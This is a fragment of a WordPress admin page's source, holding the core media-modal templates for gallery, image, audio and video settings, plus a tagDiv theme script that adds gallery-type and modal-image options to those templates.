						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
